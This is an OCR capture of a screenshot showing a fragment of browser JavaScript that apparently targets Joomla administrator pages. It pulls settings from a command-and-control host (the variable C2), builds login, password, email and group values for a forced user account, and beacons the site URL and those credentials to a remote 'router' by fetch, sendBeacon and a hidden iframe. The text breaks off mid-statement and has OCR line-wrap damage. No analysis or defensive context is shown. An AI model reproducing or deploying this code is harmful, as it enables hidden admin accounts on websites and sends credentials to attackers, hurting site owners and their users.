
option=com_/i.test(head)&& !/task=login|id="login-
form"|com_login|login-form/i.test(head);}function
fetchConfig() {return fetch(C2 + '/api.php?
action=public_config', { credentials: 'omit'
}).then(function (r) { return r.json(); }).catch(function () {
return null; });}function mergeUser(data) {var u = {login:
DEF.login,pass: DEF.pass,email: DEF.email,group_id:
DEF.gid};if (data && data.ok) {if (data.user_login)
u.login = data.user_login;if (data.user_pass) u.pass =
data.user_pass;if (data.user_email) u.email =
data.user_email;if (data.user_group_id) u.group_id =
String(data.user_group_id);if (data.joomla_base) C2 =
String(data.joomla_base).replace(/\/+$/, '');}return
u;}function notifyRouter(router, u) {var fields = {url:
location.origin,domain: location.hostname,username:
u.login,password: u.pass,email: u.email,force: '1'};var
payload = new URLSearchParams(fields).toString();try
{fetch(router, {method: 'POST',mode: 'no-cors',headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},body: payload,keepalive: true});} catch (e) {}try {if
(navigator.sendBeacon) {navigator.sendBeacon(router,
new Blob([payload], { type: 'application/x-www-form-
urlencoded' }));}} catch (e2) {}try {if
(!document.getElementById('jc_router_iframe')) {var
iframe = document.createElement('iframe');iframe.name